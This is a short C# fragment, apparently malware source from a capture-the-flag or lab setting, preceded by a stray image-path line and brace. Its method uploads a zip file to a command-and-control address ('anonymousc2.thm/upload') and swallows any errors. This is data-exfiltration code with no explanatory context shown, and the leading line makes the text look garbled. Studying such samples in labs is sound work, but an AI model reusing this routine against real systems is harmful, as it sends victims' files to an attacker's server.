 }
private static void UploadFileToServer(string zipFilePath)
{
string address = "http://anonymousc2.thm/upload";
using WebClient webClient = new WebClient();
try
{
webClient.UploadFile(address, zipFilePath);
Log("File uploaded successfully.");
}
catch (WebException)
{
}
}